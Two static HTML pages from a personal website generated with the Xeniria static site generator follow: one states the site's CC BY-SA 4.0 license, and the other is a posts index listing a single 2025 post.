
<file: docs/license.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='All content on this website, unless otherwise stated, is licensed under the Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) License.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>License</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/license.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='License'>
    <meta property='og:description' content='All content on this website, unless otherwise stated, is licensed under the Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) License.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/license.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='License'>
    <meta name='twitter:description' content='All content on this website, unless otherwise stated, is licensed under the Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) License.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='assets/css/pico.min.css'>
    <link rel='stylesheet' href='assets/styles.css'>
    <link rel='stylesheet' href='assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='assets/prism/prism-line-numbers.min.css'>

    <script src='assets/prism/prism.min.js'></script>
    <script src='assets/prism/prism-solidity.min.js'></script>
    <script src='assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='index.html'>Home</a></li>
      <li><a href='posts.html'>Posts</a></li>
      <li><a href='about.html'>About</a></li>
      <li><a href='license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>License</h1>
                 <p>By 0xh4ty</p>
                 <h2>Copyright © 2025–Present 0xh4ty</h2>
<p>All content on this website, unless otherwise stated, is licensed under the <strong>Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) License</strong>.</p>
<h2>You are free to:</h2>
<ul>
<li><strong>Share</strong> – copy and redistribute the material in any medium or format.</li>
<li><strong>Adapt</strong> – remix, transform, and build upon the material for any purpose, even commercially.</li>
</ul>
<p>The licensor <strong>cannot revoke</strong> these freedoms as long as you follow the <strong>license terms</strong>.</p>
<h2>Under the following terms:</h2>
<ul>
<li><strong>Attribution</strong> – You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use.</li>
<li><strong>ShareAlike</strong> – If you remix, transform, or build upon the material, you must distribute your contributions under the same license as the original.</li>
<li><strong>No additional restrictions</strong> – You may not apply legal terms or technological measures that legally restrict others from doing anything the license permits.</li>
</ul>
<h2>Notices:</h2>
<ul>
<li>You do <strong>not</strong> have to comply with this license for materials in the <strong>public domain</strong> or where your use is permitted by an applicable <strong>exception or limitation</strong>.</li>
<li>No <strong>warranties</strong> are given. The license may not give you all of the permissions necessary for your intended use. For example, <strong>other rights</strong> such as publicity, privacy, or moral rights may limit how you use the material.</li>
</ul>
<h2>Full License:</h2>
<p>For more details, visit:
<a href="https://creativecommons.org/licenses/by-sa/4.0/legalcode">https://creativecommons.org/licenses/by-sa/4.0/legalcode</a></p>

</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>

<file: docs/posts.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='Posts page generated by Xeniria — a fast, minimal Rust-based static site generator. https://github.com/0xh4ty/xeniria'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>All Posts</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://yourdomain.com/posts.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='All Posts'>
    <meta property='og:description' content='Posts page generated by Xeniria — a fast, minimal Rust-based static site generator. https://github.com/0xh4ty/xeniria'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://yourdomain.com/posts.html'>
    <meta property='og:image' content='https://yourdomain.com/assets/img/xeniria.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='All Posts'>
    <meta name='twitter:description' content='Posts page generated by Xeniria — a fast, minimal Rust-based static site generator. https://github.com/0xh4ty/xeniria'>
    <meta name='twitter:image' content='https://yourdomain.com/assets/img/xeniria.png'>

    <link rel='stylesheet' href='assets/css/pico.min.css'>
    <link rel='stylesheet' href='assets/styles.css'>
    <link rel='stylesheet' href='assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='assets/prism/prism-line-numbers.min.css'>

    <script src='assets/prism/prism.min.js'></script>
    <script src='assets/prism/prism-solidity.min.js'></script>
    <script src='assets/prism/prism-line-numbers.min.js'></script>

    
    
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='index.html'>Home</a></li>
      <li><a href='posts.html'>Posts</a></li>
      <li><a href='about.html'>About</a></li>
      <li><a href='license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<div class='posts-container'>
<h1 style='text-align: center;'>Posts</h1>
<h3 class='post-year'>2025</h3>
<hr>
<div class='post-item'>
<a href='posts/the-art-of-writing.html' class='post-title'>The Art of Writing</a>
<span class='post-date'>2025-02-08</span>
</div>
</div>

</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='#Your_Github_Link'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='#Your_Twitter_Link'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025 <a href='#Your_Twitter_Link'>Xeniria</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>


